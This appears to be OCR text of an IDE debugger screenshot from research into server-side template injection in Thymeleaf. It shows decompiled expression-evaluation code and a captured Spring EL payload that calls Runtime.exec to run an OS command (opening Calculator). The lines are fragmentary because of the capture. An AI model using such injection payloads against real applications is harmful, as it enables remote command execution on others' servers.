 standard expression Expression execute Application
DispatcherServlet.class ThymeleafView.class StandardExpressionParser.class StandardExpressionPreprocessor.class Expression.class
反编译 .class文件, bytecode version: 50.0 (Java 6) 下载源 选择源 (S)...
35 return result ≠ null && result.hasExpressionAt( pos: 0) ? ((ExpressionParsingNode)result.get(0)).getExpression() : nu 阅读器模式
36 }
37 }
38
39 @ static Object execute(IExpressionContext context, Expression expression, IStandardVariableExpressionEvaluator expressionEvaluator, Stand
40 if (expression instanceof SimpleExpression) { expression: "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a
41 return SimpleExpression.executeSimple(context, (SimpleExpression)expression, expressionEvaluator, expContext);
42 } else if (expression instanceof ComplexExpression) {
43 return ComplexExpression.executeComplex(context, (ComplexExpression)expression, expContext);
44 } else {
45 throw new TemplateProcessingException("Unrecognized expression: " + expression.getClass().getName());
46 }
47 }
48
49 public Object execute(IExpressionContext context) {
50
Expression execute()
变量
((WelcomePageHandlerMapping)this.handlerMappings.get(4)).beanName = ''this''是不可用的
ymeleaf.stan ((HandlerMethod)handler.handler).beanType = 找不到局部变量'handler'
ymeleaf.stan static members of Expression
sionPreproce context = {WebExpressionContext@8381}
ExpressionPa expression = {VariableExpression@6595} "${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("open -a Calculator").getInputStream()).next()}"
xpressionPar expressionEvaluator = {SPELVariableExpressionEvaluator@6604} "SpringEL"
xpressionPar expContext = {StandardExpressionExecutionContext@6596}
View (org.thy
.thymeleaf.sp
Spring 终端 Profiler 构建 1 事件日志